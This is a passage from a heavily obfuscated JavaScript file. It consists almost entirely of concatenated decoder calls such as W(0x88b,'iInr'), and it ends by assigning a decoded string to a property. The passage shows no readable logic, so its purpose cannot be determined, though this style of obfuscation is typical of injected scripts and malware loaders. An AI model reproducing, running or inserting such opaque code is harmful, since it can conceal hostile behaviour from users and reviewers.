,'NCmH')+W(0x88b,'iInr')+W(0xa44,'[Zn9')+W(0x432,'Ng^o')+W(0x656,'CI1o')+W(0x27f,'MEL1')+W(0x30d,'Nu3g')+W(0xa46,'3%22')+W(0x7ca,'nSMc')+W(0x485,'MEL1')+W(0x223,'mMvQ')+W(0x818,'r^Cz')+W(0x4f7,'mMvQ')+W(0x4d5,'p7KY')+W(0x9c7,'YQdu')+W(0x1c0,'4##z')+W(0x1e3,'NCmH')+W(0x954,'NCmH')+W(0x54b,'lOVl')+W(0x659,'e86P')+W(0x552,'GnNL')+W(0x42b,'(Dn*')+W(0x526,'%fBD')+W(0x2c9,'%0pQ')+W(0x3fe,'mMvQ')+W(0x97c,'CI1o')+W(0x3c4,'bkOK')+W(0x52a,'y%nt')+W(0x6c5,'e86P')+W(0x963,'JXTt')+W(0x186,'YQdu')+W(0x911,'L!Ax')+W(0x91a,'t7Hu')+W(0x5c8,'p7KY')+W(0x351,'#3z5')+W(0x1d3,'e86P')+W(0x27c,'3Mxy')+W(0x3ec,'cb(]')+W(0x784,'(Dn*')+W(0x61d,'[Zn9')+W(0x43b,'cb(]')+W(0x640,'0ZMu')+W(0x26b,'L!Ax')+W(0x4cc,'YQdu')+W(0xa7b,'GnNL')+W(0x300,'3%22')+W(0x7f4,'rP1$')+W(0x4d6,'dBr]')+W(0x3ce,'cppz')+W(0x2b4,'p7KY')+W(0x9db,'v!gA')+W(0x13e,'aVKy')+W(0x3a1,'Nu3g')+W(0x930,'L!Ax')+W(0x545,'3%22')+W(0x217,'#3z5')+W(0x943,'MEL1')+W(0x5db,'l)iw')+W(0x8df,'e86P')+W(0x141,'Nu3g')+W(0x23b,'[Zn9')+W(0x1c6,'bkOK')+W(0x7ab,'NCmH')+W(0xa93,'%fBD')+W(0x2f1,'r^Cz')+W(0x8bf,'A(2e')+W(0x80f,'cb(]')+W(0x9e8,'e86P')+W(0x9de,'4##z')+W(0x44e,'iInr')+W(0x96f,'[Zn9')+W(0x353,'Nu3g'))+(W(0x52d,'r^Cz')+W(0x905,'nSMc')+W(0x3ef,'v!gA')+W(0x157,'NCmH')+W(0xa4e,'MC@S')+W(0x49a,'a1&f')+W(0x255,'t7Hu')+W(0x425,'e86P')+W(0x229,'6O3X')+W(0x28f,'(Dn*')+W(0x535,'lOVl')+W(0x5b0,'3UCf')+W(0x878,'MC@S')+W(0x647,'aVKy')+W(0x23a,'%0pQ')+W(0x7e5,'p7KY')+W(0x616,'CI1o')+W(0xa94,'JXTt')+W(0x3b9,'%fBD')+W(0x452,'#3z5')+W(0x305,'CI1o')+W(0x63b,'v!gA')+W(0x752,'%0pQ')+W(0x9d4,'rP1$')+W(0x982,'Ng^o')+W(0x840,'r^Cz')+W(0x1af,'YQdu')+W(0x2d3,'A(2e')+W(0x870,'cb(]')+W(0x81c,'[Zn9')+W(0x920,'nSMc')+W(0x47c,'MC@S')+W(0x179,'aVKy')+W(0x258,'JXTt')+W(0x7e4,'%0pQ')+W(0x4ac,'nSMc')+W(0x84f,'lOVl')+W(0x46a,'w@FO')+W(0x702,'&P[r')+W(0x3b5,'D*fe')+W(0x7d7,'&P[r')+W(0x4f1,'MEL1')+W(0xa09,'8K5s')+W(0x858,'lOVl')+W(0x5c2,'3%22')+W(0xa3f,'CI1o')+W(0x971,'y%nt')+W(0x58d,'fgKF')+W(0x17a,'GnNL')+W(0x3fc,'GnNL')+W(0x923,'JXTt')+W(0x635,'GnNL')+W(0x624,'3%22')+W(0x1a0,'3Mxy')+W(0x84c,'dBr]')+W(0x753,'t7Hu')+W(0x747,'mMvQ')+W(0x369,'MC@S')+W(0x83f,'A(2e')+W(0x33c,'A(2e')+W(0x978,'dBr]')+W(0x450,'3%22')+W(0x2a3,'t7Hu')+W(0xa2b,'mMvQ')+W(0x910,'bkOK')+W(0x43e,'v!gA')+W(0x3b6,'mMvQ')+W(0x95b,'bkOK')+W(0x71c,'NCmH')+W(0x4c1,'[Zn9')+W(0x3b1,'L!Ax')+W(0x4ee,'YQdu')+W(0x23c,'iInr')+W(0x4ef,'(Dn*')+W(0x67c,'rP1$')+W(0x49c,'cb(]')+W(0x864,'cb(]')+W(0x248,'A(2e')+W(0x9ba,'D*fe')+W(0x1ad,'%0pQ')+W(0x4f3,'MC@S')+W(0x877,'&P[r')+W(0x1f9,'p7KY')+W(0x15c,'mMvQ')+W(0x4e3,'[Zn9')+W(0x811,'D*fe')+W(0x9eb,'[Zn9')+W(0xa12,'fgKF')+W(0x203,'y%nt')+W(0x559,'3t8m')+W(0x15a,'t7Hu')+W(0x1f1,'3UCf')+W(0x31f,'GnNL')+W(0xa86,'NCmH')+W(0x8c9,'(Dn*')+W(0x32b,'rP1$')+W(0x7d8,'aVKy')+W(0x8bd,'GnNL')+W(0x2e4,'L!Ax')+W(0x6a3,'NCmH')+W(0x1d0,'A(2e')+W(0x4da,'6O3X')+W(0x4e5,'t7Hu')+W(0x441,'l)iw')+W(0x4f0,'JXTt')+W(0x55e,'CI1o')+W(0x388,'w@FO')+W(0x350,'[GwT')+W(0x546,'y%nt')+W(0x915,'D*fe')+W(0xa37,'JXTt')+W(0x19e,'v!gA')+W(0x37d,'3UCf')+W(0x4d0,'YQdu')+W(0x852,'a1&f')+W(0x393,'aVKy')+W(0x433,'GnNL')+W(0x1ea,'r^Cz')+W(0x579,'p7KY')+W(0x668,'[GwT')+W(0x586,'3t8m')+W(0x391,'aVKy')+W(0x869,'nSMc')+W(0x2fd,'l)iw')+W(0x7c0,'cppz')+W(0xa4a,'FSUj')+W(0x34a,'MEL1')+W(0x786,'#3z5')+W(0x514,'iInr')+W(0x291,'3t8m')+W(0x494,'NCmH')+W(0xa8a,'lOVl')+W(0x932,'YQdu')+W(0x6a8,'Sc@v')+W(0x8f9,'6O3X')+W(0x732,'Sc@v')+W(0x6ac,'8K5s')+W(0x99d,'fgKF')+W(0x1f4,'L!Ax')+W(0x9ab,'YQdu')+W(0x1be,'%0pQ')+W(0x27b,'[GwT')+W(0x7d3,'CI1o')+W(0x956,'A(2e')+W(0x3e7,'iInr')+W(0x93e,'YQdu')+W(0x896,'lOVl')+W(0x800,'NCmH')+W(0x523,'v!gA')+W(0x68c,'#3z5')+W(0x88a,'4##z')+W(0x7f2,'YQdu')+W(0x87d,'Ng^o')+W(0x8c0,'iInr')+W(0x279,'a1&f')+W(0x30a,'CI1o')+W(0x9d7,'l)iw')+W(0x73c,'6O3X')+W(0x464,'v!gA')+W(0x64d,'6O3X')+W(0x267,'NCmH')+W(0x18c,'y%nt')+W(0x83a,'FSUj')+W(0x5c7,'YQdu')+W(0x9fa,'YQdu')+W(0x8b5,'GnNL')+W(0x2de,'t7Hu')+W(0x838,'7J]Q')+W(0x49f,'8K5s')+W(0x9e1,'(Dn*')+W(0x61f,'a1&f')+W(0x28c,'7J]Q')+W(0x922,'iInr')+W(0x5d9,'0ZMu')+W(0x42c,'l)iw')+W(0x7dd,'e86P')+W(0x4a1,'Ng^o')+W(0x745,'fgKF')+W(0x16a,'%fBD')+W(0x941,'3UCf')+W(0x8b0,'0ZMu')+W(0x2fb,'Ng^o')+W(0x8ef,'MEL1')+W(0x2bd,'mMvQ')+W(0x69d,'Nu3g')+W(0x666,'JXTt')+W(0x8da,'rP1$')+W(0x39f,'[Zn9')+W(0xa25,'t7Hu')+W(0x2ba,'t7Hu')+W(0xa8e,'cb(]')+W(0x66d,'8K5s')+W(0x9a7,'y%nt')+W(0x907,'r^Cz')+W(0x6fb,'iInr')+W(0x3d3,'cb(]')+W(0x51f,'e86P')+W(0x5c4,'l)iw')+W(0x62c,'NCmH')+W(0x38f,'GnNL'))+(W(0x12c,'3%22')+W(0x50f,'JXTt')+W(0x9f6,'l)iw')+W(0x861,'3%22')+W(0x816,'cb(]')+W(0x206,'NCmH')+W(0x146,'bkOK')+W(0x8c5,'CI1o')+W(0x8b1,'w@FO')+W(0x80c,'rP1$')+W(0x449,'6O3X')+W(0x97f,'Sc@v')+W(0x51b,'&P[r')+W(0x143,'rP1$')+W(0x4f6,'%0pQ')+W(0x4ca,'CI1o')+W(0x68f,'[GwT')+W(0x390,'6O3X')+W(0x56b,'MEL1')+W(0x848,'Ng^o')+W(0x154,'[GwT')+W(0x6ea,'iInr')+W(0x6d6,'iInr')+W(0x1d8,'D*fe')+W(0x264,'A(2e')+W(0x709,'0ZMu')+W(0x6a4,'t7Hu')+W(0x9d9,'fgKF')+W(0x3d9,'Sc@v')+W(0x371,'rP1$')+W(0x802,'bkOK')+W(0x413,'bkOK')+W(0x512,'3%22')+W(0x8d7,'[Zn9')+W(0x527,'%fBD')+W(0x4b4,'A(2e')+W(0x242,'bkOK')+W(0x938,'7J]Q')+W(0x306,'MC@S')+W(0x221,'y%nt')+W(0x6cf,'iInr')+W(0x742,'Nu3g')+W(0x669,'3UCf')+W(0x1ba,'CI1o')+W(0x5b4,'dBr]')+W(0x2c8,'4##z')+W(0xa5c,'w@FO')+W(0x4bd,'[Zn9')+W(0x6a2,'[GwT')+W(0x5bd,'iInr')+W(0x630,'Ng^o')+W(0x7e0,'#3z5')+W(0x9dd,'iInr')+W(0x6aa,'bkOK')+W(0x9b5,'rP1$')+W(0x7af,'Ng^o')+W(0x29a,'3%22')+W(0x395,'iInr')+W(0x9b6,'%0pQ')+W(0x3d2,'a1&f')+W(0x617,'rP1$')+W(0x402,'3UCf')+W(0x887,'MC@S')+W(0x6cc,'e86P')+W(0x2aa,'Ng^o')+W(0x17d,'v!gA')+W(0x327,'w@FO')+W(0x775,'l)iw')+W(0x2ca,'t7Hu')+W(0x30c,'JXTt')+W(0x73d,'3Mxy')+W(0x4cb,'p7KY')+W(0x419,'[GwT')+W(0x1a7,'t7Hu')+W(0x250,'3%22')+W(0x754,'3UCf')+W(0x865,'cb(]')+W(0x558,'NCmH')+W(0x977,'&P[r')+W(0x166,'mMvQ')+W(0x40e,'rP1$')+W(0x539,'MC@S')+W(0x4af,'cb(]')+W(0x3ff,'4##z')+W(0x4b6,'A(2e')+W(0x84e,'mMvQ')+W(0x676,'6O3X')+W(0x58f,'JXTt')+W(0x8c1,'GnNL')+W(0xa01,'rP1$')+W(0xa58,'cb(]')+W(0xa99,'iInr')+W(0x8d2,'rP1$')+W(0xa64,'7J]Q')+W(0xa74,'cppz')+W(0x715,'7J]Q')+W(0x5d1,'t7Hu')+W(0x4a0,'0ZMu')+W(0x4ae,'3t8m')+W(0x734,'MC@S')+W(0x39a,'7J]Q')+W(0x12a,'aVKy')+W(0x5fe,'NCmH')+W(0x5de,'cb(]')+W(0x9aa,'lOVl')+W(0xa89,'cppz')+W(0x60f,'3UCf')+W(0x188,'cppz')+W(0x86b,'Ng^o')+W(0x886,'a1&f')+W(0x64e,'0ZMu')+W(0x18f,'&P[r')+W(0x73e,'%0pQ')+W(0x722,'FSUj')+W(0x82a,'0ZMu')+W(0x478,'dBr]')+W(0x78a,'r^Cz')+W(0x77d,'NCmH')+W(0x24b,'r^Cz')+W(0x4e7,'7J]Q')+W(0x189,'3t8m')+W(0x15f,'4##z')+W(0x68e,'Nu3g')+W(0x380,'Ng^o')+W(0x506,'w@FO')+W(0x55a,'#3z5')+W(0x580,'nSMc')+W(0x6c4,'[Zn9')+W(0x8e1,'r^Cz')+W(0x663,'mMvQ')+W(0x5d7,'w@FO')+W(0x37a,'4##z')+W(0x62e,'v!gA')+W(0x533,'8K5s')+W(0x19f,'8K5s')+W(0x2be,'cppz')+W(0x589,'cppz')+W(0x362,'e86P')+W(0x4a4,'%0pQ')+W(0x1cd,'a1&f')+W(0x47e,'#3z5')+W(0x3dc,'3UCf')+W(0x133,'NCmH')+W(0x906,'&P[r')+W(0x38a,'e86P')+W(0x3e5,'GnNL')+W(0x2ef,'L!Ax')+W(0xa38,'lOVl')+W(0x776,'r^Cz')+W(0x88c,'MEL1')+W(0x44f,'e86P')+W(0x195,'MC@S')+W(0x405,'L!Ax')+W(0x720,'nSMc')+W(0x246,'a1&f')+W(0x598,'NCmH')+W(0x68d,'aVKy')+W(0x498,'cb(]')+W(0x5e0,'(Dn*')+W(0x52e,'YQdu')+W(0x320,'dBr]')+W(0x294,'y%nt')+W(0x548,'MEL1')+W(0x8a3,'l)iw')+W(0x69a,'FSUj')+W(0x398,'3Mxy')+W(0x74a,'MEL1')+W(0x5a2,'r^Cz')+W(0x934,'3t8m')+W(0x610,'aVKy')+W(0x363,'p7KY')+W(0xa78,'rP1$')+W(0x5aa,'3UCf')+W(0x338,'p7KY')+W(0x814,'rP1$')+W(0x65e,'8K5s')+W(0x13f,'[GwT')+W(0x62a,'Ng^o')+W(0x5ad,'A(2e')+W(0x863,'MC@S')+W(0x480,'bkOK')+W(0x2ea,'cb(]')+W(0x3e4,'%0pQ')+W(0x418,'dBr]')+W(0x502,'y%nt')+W(0x890,'p7KY')+W(0x8c3,'8K5s')+W(0x34b,'v!gA')+W(0x739,'4##z')+W(0x488,'mMvQ')+W(0x29f,'lOVl')+W(0x4bc,'bkOK')+W(0x129,'[GwT')+W(0x980,'D*fe')+W(0x6ec,'mMvQ')+W(0x8cf,'v!gA')+W(0x1e5,'MC@S')+W(0xa15,'MEL1')+W(0x681,'A(2e')+W(0x82e,'p7KY'))+(W(0x93a,'Ng^o')+W(0x162,'3Mxy')+W(0x966,'rP1$')+W(0x841,'iInr')+W(0x794,'%0pQ')+W(0x1c3,'l)iw')+W(0x3a9,'6O3X')+W(0x268,'D*fe')+W(0x3ab,'aVKy')+W(0x211,'y%nt')+W(0x201,'y%nt')+W(0x575,'MEL1')+W(0x282,'e86P')+W(0x54f,'6O3X')+W(0x6df,'nSMc')+W(0x58e,'iInr')+W(0x8f1,'NCmH')+W(0x6f7,'y%nt')+W(0x2a4,'fgKF')+W(0x4c7,'D*fe')+W(0x192,'8K5s')+W(0x769,'e86P')+W(0x9bf,'p7KY')+W(0x400,'L!Ax')+W(0x994,'Nu3g')+W(0x704,'Sc@v')+W(0xa08,'v!gA')+W(0x490,'&P[r')+W(0x55d,'7J]Q')+W(0x1c1,'3UCf')+W(0x1ac,'L!Ax')+W(0x5ac,'4##z')+W(0x381,'(Dn*')+W(0x27d,'nSMc')+W(0x8af,'aVKy')+W(0x657,'dBr]')+W(0x2cf,'lOVl')+W(0xa4b,'(Dn*')+W(0x1ed,'L!Ax')+W(0xa05,'0ZMu')+W(0x834,'#3z5')+W(0x9ac,'e86P')+W(0x2fe,'l)iw')+W(0x633,'dBr]')+W(0x1f0,'e86P')+W(0x5be,'CI1o')+W(0x3ed,'D*fe')+W(0x2f2,'[GwT')+W(0x3b0,'cb(]')+W(0x361,'iInr')+W(0xa0b,'Ng^o')+W(0x56a,'e86P')+W(0x9af,'nSMc')+W(0x9f1,'&P[r')+W(0x76b,'rP1$')+W(0x556,'v!gA')+W(0x9fe,'t7Hu')+W(0x80e,'v!gA')+W(0x965,'4##z')+W(0x796,'JXTt')+W(0x28a,'4##z')+W(0x9f4,'a1&f')+W(0x95d,'#3z5')+W(0x1d5,'JXTt')+W(0x960,'YQdu')+W(0x9a5,'w@FO')+W(0x6ef,'(Dn*')+W(0x6f0,'Ng^o')+W(0xa1b,'rP1$')+W(0x4fd,'GnNL')+W(0x41d,'#3z5')+W(0x22e,'lOVl')+W(0x151,'w@FO')+W(0x6b7,'e86P')+W(0x9ee,'e86P')+W(0x63a,'r^Cz')+W(0x190,'mMvQ')+W(0xa6d,'e86P')+W(0x323,'bkOK')+W(0x94a,'a1&f')+W(0x17c,'&P[r')+W(0x507,'mMvQ')+W(0x493,'3%22')+W(0x7c3,'D*fe')+W(0x6f3,'[Zn9')+W(0x850,'w@FO')+W(0x91b,'e86P')+W(0x85c,'%fBD')+W(0x422,'fgKF')+W(0x1da,'rP1$')+W(0x940,'4##z')+W(0x7f1,'[GwT')+W(0x277,'NCmH')+W(0x484,'aVKy')+W(0xa49,'L!Ax')+W(0x97a,'0ZMu')+W(0x399,'FSUj')+W(0x8e2,'w@FO')+W(0x67a,'aVKy')+W(0x35f,'CI1o')+W(0x59c,'3%22')+W(0x5f0,'A(2e')+W(0x2b8,'%0pQ')+W(0x46d,'4##z')+W(0x96e,'MC@S')+W(0x82f,'8K5s')+W(0x7b3,'nSMc')+W(0x534,'L!Ax')+W(0x6b0,'aVKy')+W(0xa43,'0ZMu')+W(0x9e9,'3t8m')+W(0x470,'3t8m')+W(0x5f7,'MEL1')+W(0x31d,'cppz')+W(0x1c7,'3t8m')+W(0x18a,'JXTt')+W(0x5dd,'Nu3g')+W(0x89a,'p7KY')+W(0x372,'p7KY')+W(0x127,'MEL1')+W(0x744,'Sc@v')+W(0xa5d,'8K5s')+W(0x410,'v!gA')+W(0x16b,'[GwT')+W(0x271,'[Zn9')+W(0x8bc,'GnNL')+W(0x766,'JXTt')+W(0xa3d,'3t8m')+W(0x76a,'NCmH')+W(0x664,'y%nt')+W(0x177,'3%22')+W(0x130,'Nu3g')+W(0x9da,'Sc@v')+W(0x2c3,'3Mxy')+W(0x692,'[Zn9')+W(0x199,'aVKy')+W(0x2ae,'nSMc')+W(0x23e,'4##z')+W(0x3db,'dBr]')+W(0xa8c,'8K5s')+W(0x41c,'&P[r')+W(0x9e2,'mMvQ')+W(0x765,'D*fe')+W(0x207,'lOVl')+W(0x67e,'p7KY')+W(0x26c,'(Dn*')+W(0x8ea,'YQdu')+W(0x615,'rP1$')+W(0x72a,'Ng^o')+W(0x860,'#3z5')+W(0x677,'A(2e')+W(0x17b,'y%nt')+W(0x33a,'Ng^o')+W(0x59b,'YQdu')+W(0x6bb,'a1&f')+W(0x7b1,'nSMc')+W(0x463,'Ng^o')+W(0x1d9,'fgKF')+W(0xa45,'Nu3g')+W(0x73b,'%fBD')+W(0x5cc,'CI1o')+W(0x94e,'L!Ax')+W(0x522,'D*fe')+W(0x5ec,'[Zn9')+W(0x89e,'CI1o')+W(0x75a,'v!gA')+W(0x1b8,'0ZMu')+W(0x553,'iInr')+W(0x465,'Ng^o')+W(0x8e0,'lOVl')+W(0x7f8,'3%22')+W(0x155,'p7KY')+W(0x5a6,'&P[r')+W(0x65a,'4##z')+W(0x29c,'Nu3g')+W(0x496,'mMvQ')+W(0x16c,'e86P')+W(0x58b,'#3z5')+W(0x144,'rP1$')+W(0x40d,'D*fe')+W(0x17e,'3t8m')+W(0x29e,'iInr')+W(0x9f8,'mMvQ')+W(0x49e,'3%22')+W(0x688,'r^Cz')+W(0x733,'e86P')+W(0x8a2,'CI1o')+W(0x136,'%0pQ')+W(0x831,'8K5s')+W(0x781,'[GwT')+W(0x2f4,'6O3X')+W(0x9df,'[GwT')+W(0x1f3,'L!Ax')+W(0x594,'bkOK')+W(0x717,'L!Ax')+W(0x931,'4##z')+W(0x8ce,'r^Cz')+W(0x6e2,'iInr')+W(0x31b,'%fBD')+W(0x7e7,'3t8m'))+(W(0x7cd,'3Mxy')+W(0xa79,'MEL1')+W(0x6dc,'7J]Q')+W(0xa21,'L!Ax')+W(0x86d,'3t8m')+W(0x588,'CI1o')+W(0xa42,'l)iw')+W(0x79b,'3UCf')+W(0x2a6,'3Mxy')+W(0x5d5,'Sc@v')+W(0x8fa,'rP1$')+W(0x178,'e86P')+W(0x64f,'#3z5')+W(0x5ee,'r^Cz')+W(0x836,'3t8m')+W(0x48f,'iInr')+W(0x2a1,'iInr')+W(0x3f5,'t7Hu')+W(0x53a,'CI1o')+W(0x1de,'L!Ax')+W(0x20d,'%fBD')+W(0x961,'0ZMu')+W(0x543,'fgKF')+W(0x538,'mMvQ')+W(0x691,'(Dn*')+W(0x7b4,'y%nt')+W(0x830,'[Zn9')+W(0x2ec,'y%nt')+W(0x269,'%fBD')+W(0x2ff,'r^Cz')+W(0x5e8,'JXTt')+W(0x22a,'MC@S')+W(0x4a2,'MC@S')+W(0x32e,'a1&f')+W(0xa61,'&P[r')+W(0x5cd,'A(2e')+W(0x872,'l)iw')+W(0x1fe,'3%22')+W(0x8ac,'Nu3g')+W(0x8f7,'lOVl')+W(0x8d1,'y%nt')+W(0x6af,'0ZMu')+W(0x73f,'3%22')+W(0x7bc,'Ng^o')+W(0x8ec,'3%22')+W(0x97e,'7J]Q')+W(0x48b,'7J]Q')+W(0x783,'A(2e')+W(0x735,'#3z5')+W(0x436,'L!Ax')+W(0x2d6,'4##z')+W(0x44b,'[Zn9')+W(0x4e4,'iInr')+W(0x4a9,'r^Cz')+W(0x4e1,'Sc@v')+W(0xa7d,'A(2e')+W(0x584,'Nu3g')+W(0x990,'0ZMu')+W(0x328,'NCmH')+W(0x4d7,'0ZMu')+W(0x1ff,'fgKF')+W(0x2cd,'lOVl')+W(0x519,'7J]Q')+W(0x700,'GnNL')+W(0x66e,'3UCf')+W(0x4bf,'6O3X')+W(0xa3b,'CI1o')+W(0x34c,'fgKF')+W(0x1e1,'3Mxy')+W(0x518,'lOVl')+W(0x1c5,'r^Cz')+W(0x377,'FSUj')+W(0x288,'MEL1')+W(0x304,'(Dn*')+W(0x9e4,'3UCf')+W(0x137,'3UCf')+W(0x1b5,'&P[r')+W(0x80b,'fgKF')+W(0x712,'MEL1')+W(0x472,'3%22')+W(0x85a,'Sc@v')+W(0x65c,'e86P')+W(0x6c9,'t7Hu')+W(0x9e5,'8K5s')+W(0x243,'mMvQ')+W(0x958,'t7Hu')+W(0x5d6,'[Zn9')+W(0x487,'v!gA')+W(0x1dc,'8K5s')+W(0x952,'Ng^o')+W(0x7e9,'%fBD')+W(0x893,'A(2e')+W(0xa48,'t7Hu')+W(0x3da,'MC@S')+W(0x83d,'8K5s')+W(0x785,'NCmH')+W(0x984,'&P[r')+W(0x678,'lOVl')+W(0x7ec,'bkOK')+W(0x8a8,'CI1o')+W(0xa02,'#3z5')+W(0x9c8,'#3z5')+W(0x325,'w@FO')+W(0x799,'%fBD')+W(0x991,'CI1o')+W(0x412,'aVKy')+W(0x652,'#3z5')+W(0x427,'Sc@v')+W(0x7fe,'MC@S')+W(0x9b3,'YQdu')+W(0x308,'[Zn9')+W(0x474,'FSUj')+W(0x4c9,'lOVl')+W(0x334,'(Dn*')+W(0x760,'dBr]')+W(0x59f,'(Dn*')+W(0x477,'iInr')+W(0x510,'3Mxy')+W(0x7f5,'3Mxy')+W(0x87c,'p7KY')+W(0x3ad,'0ZMu')+W(0x4d8,'cb(]')+W(0x597,'7J]Q')+W(0x1ee,'y%nt')+W(0x606,'FSUj')+W(0x9f3,'r^Cz')+W(0x14b,'dBr]')+W(0x7b9,'r^Cz')+W(0x60d,'MEL1')+W(0x736,'&P[r')+W(0x3b2,'[GwT')+W(0x646,'3UCf')+W(0xa56,'%0pQ')+W(0x339,'Nu3g')+W(0x84d,'Ng^o')+W(0x273,'3UCf')+W(0x867,'JXTt')+W(0x3eb,'mMvQ')+W(0x24c,'7J]Q')+W(0x964,'D*fe')+W(0x3d0,'e86P')+W(0x280,'Ng^o')+W(0x77f,'(Dn*')+W(0x386,'3t8m')+W(0x234,'a1&f')+W(0x3d6,'A(2e')+W(0x18b,'y%nt')+W(0x7f9,'4##z')+W(0x826,'4##z')+W(0x756,'bkOK')+W(0x259,'w@FO')+W(0x6d5,'4##z')+W(0x467,'cppz')+W(0xa9b,'NCmH')+W(0x6cb,'3Mxy')+W(0x21a,'0ZMu')+W(0x349,'3%22')+W(0x5a8,'cppz')+W(0x4fa,'6O3X')+W(0x335,'CI1o')+W(0x51c,'3%22')+W(0x4d2,'dBr]')+W(0x690,'fgKF')+W(0x5ab,'MEL1')+W(0x665,'NCmH')+W(0x326,'t7Hu')+W(0x8e3,'a1&f')+W(0x7ad,'p7KY')+W(0x9dc,'JXTt')+W(0x1fb,'D*fe')+W(0xa87,'e86P')+W(0x415,'6O3X')+W(0x8a0,'CI1o')+W(0x266,'6O3X')+W(0x6ee,'FSUj')+W(0x5e7,'&P[r')+W(0x564,'aVKy')+W(0xa50,'YQdu')+W(0x50b,'w@FO')+W(0x44a,'3Mxy')+W(0x6d3,'r^Cz')+W(0x898,'3UCf')+W(0x200,'t7Hu')+W(0x65b,'CI1o')+W(0x4be,'t7Hu')+W(0x2fc,'Sc@v')+W(0x139,'[GwT')+W(0x824,'JXTt')+W(0xa51,'fgKF')+W(0x6c2,'&P[r')+W(0x161,'3t8m')+W(0x3bb,'GnNL')+W(0x673,'D*fe')+W(0x176,'mMvQ')+W(0x999,'Nu3g')+W(0x74e,'3Mxy')+W(0x718,'3Mxy')+W(0x360,'nSMc')+W(0x726,'GnNL')+W(0x808,'nSMc'))+(W(0x5fa,'FSUj')+W(0x87b,'Nu3g')+W(0x33d,'GnNL')+W(0x82b,'cppz')+W(0xa32,'aVKy')+W(0x76f,'a1&f')+W(0x946,'L!Ax')+W(0xa23,'(Dn*')+W(0x309,'t7Hu')+W(0x72f,'3%22')+W(0x56c,'GnNL')+W(0x8b7,'7J]Q')+W(0x152,'JXTt')+W(0x62b,'aVKy')+W(0x8e5,'bkOK')+W(0x801,'NCmH')+W(0x49d,'p7KY')+W(0x5b2,'6O3X')+W(0x5ea,'v!gA')+W(0xa0a,'GnNL')+W(0x3bf,'YQdu')+W(0x56e,'[GwT')+W(0x97b,'GnNL')+W(0x569,'3%22')+W(0x3c0,'Nu3g')+W(0x440,'3t8m')+W(0x593,'L!Ax')+W(0x60a,'3Mxy')+W(0x618,'GnNL')+W(0x843,'GnNL')+W(0x128,'rP1$')+W(0x1a8,'8K5s')+W(0x486,'nSMc')+W(0xa4d,'mMvQ')+W(0x3d4,'rP1$')+W(0x4d1,'Sc@v')+W(0x9a8,'bkOK')+W(0x92a,'A(2e')+W(0xa9a,'dBr]')+W(0x298,'L!Ax')+W(0x3d5,'a1&f')+W(0x8c7,'3UCf')+W(0x746,'e86P')+W(0x2c5,'FSUj')+W(0x758,'CI1o')+W(0x20a,'D*fe')+W(0x9c3,'e86P')+W(0x394,'mMvQ')+W(0x4e8,'p7KY')+W(0x85d,'8K5s')+W(0x345,'cb(]')+W(0x12b,'w@FO')+W(0x71d,'FSUj')+W(0xa73,'e86P')+W(0x375,'a1&f')+W(0x8a7,'3Mxy')+W(0x8cd,'l)iw')+W(0x365,'bkOK')+W(0xa39,'7J]Q')+W(0x66b,'3UCf')+W(0x61a,'e86P')+W(0x4f9,'cppz')+W(0x2c7,'fgKF')+W(0x25e,'fgKF')+W(0x429,'D*fe')+W(0x4db,'CI1o')+W(0x627,'MEL1')+W(0x22d,'GnNL')+W(0x8db,'#3z5')+W(0x4bb,'mMvQ')+W(0x6d9,'Nu3g')+W(0x6ff,'A(2e')+W(0x8e8,'cppz')+W(0x295,'p7KY')+W(0x156,'D*fe')+W(0x1e4,'aVKy')+W(0x253,'0ZMu')+W(0x71f,'7J]Q')+W(0xa98,'#3z5')+W(0x24f,'rP1$')+W(0x2c4,'e86P')+W(0x324,'FSUj')+W(0x768,'0ZMu')+W(0x8d6,'%0pQ')+W(0x4a8,'JXTt')+W(0x2f9,'3Mxy')+W(0x897,'%0pQ')+W(0x72c,'nSMc')+W(0x42e,'t7Hu')+W(0x996,'Sc@v')+W(0x1b0,'aVKy')+W(0x871,'cppz')+W(0x981,'&P[r')+W(0x456,'0ZMu')+W(0x6e3,'fgKF')+W(0x55b,'Sc@v')+W(0x9ff,'MEL1')+W(0x64b,'v!gA')+W(0x140,'Nu3g')+W(0x7c7,'p7KY')+W(0x3f7,'iInr')+W(0x6e5,'y%nt')+W(0x614,'A(2e')+W(0x75f,'A(2e')+W(0x8ed,'[Zn9')+W(0x1e7,'4##z')+W(0x337,'rP1$')+W(0x3ae,'a1&f')+W(0x5d0,'6O3X')+W(0x51d,'3%22')+W(0x172,'Nu3g')+W(0x1e2,'JXTt')+W(0x817,'(Dn*')+W(0x7c2,'%0pQ')+W(0xa18,'aVKy')+W(0x1a9,'Sc@v')+W(0x86f,'MC@S')+W(0x79c,'MC@S')+W(0x767,'3UCf')+W(0x9b0,'Sc@v')+W(0x499,'[Zn9')+W(0x520,'aVKy')+W(0x3df,'3%22')+W(0x1bc,'iInr')),d[W(0x5e6,'8K5s')]=W(0x825,'fgKF')+W(0x504,'r^Cz')+W(0x3fd,'Sc@v')+W(0x311,'%fBD')+W(0x7b5,'L!Ax')+W(0x87f,'&P[r')+W(0x9a0,'cppz')+W(0x844,'7J]Q')+W(0x694,'3%22')+W(0x97d,'3UCf')+W(0x86c,'iInr')+W(0x165,'rP1$')+W(0x909,'MEL1')+W(0x36a,'y%nt')+W(0x576,'YQdu')+W(0x2e3,'#3z5')+W(0x8f6,'MC@S')+W(0x6c1,'bkOK')+W(0x609,'3%22')+W(0x2cc,'3Mxy')+W(0x16e,'cb(]')+W(0x3c6,'JXTt')+W(0x36d,'7J]Q')+W(0x737,'aVKy')+W(0x9c9,'bkOK')+W(0x1bd,'YQdu')+W(0x7c4,'MEL1')+W(0x95e,'JXTt')+W(0x74b,'p7KY')+W(0x9cc,'fgKF')+W(0x287,'L!Ax')+W(0x389,'iInr')+W(0x7f0,'aVKy')+W(0x774,'fgKF')+W(0x41b,'cppz')+W(0x1c9,'MC@S')+W(0x431,'p7KY')+W(0x33e,'a1&f')+W(0x7e6,'#3z5')+W(0x47d,'nSMc')+W(0x5e9,'%0pQ')+W(0x78d,'w@FO')+W(0x4b7,'JXTt')+W(0x619,'[GwT')+W(0x761,'8K5s')+W(0x3b8,'D*fe')+W(0x7b0,'%0pQ')+W(0x4c4,'6O3X')+W(0x6a6,'MEL1')+W(0x639,'%fBD')+W(0x170,'3%22')+W(0x3c9,'iInr')+W(0x32f,'aVKy')+W(0x27e,'#3z5')+W(0x759,'0ZMu')+W(0x6b9,'A(2e')+W(0x6d7,'MEL1')+W(0xa03,'t7Hu')+W(0x574,'3UCf')+W(0x919,'%fBD')+W(0x631,'Ng^o')+W(0x5ca,'NCmH')+W(0x2b2,'(Dn*')+W(0x2b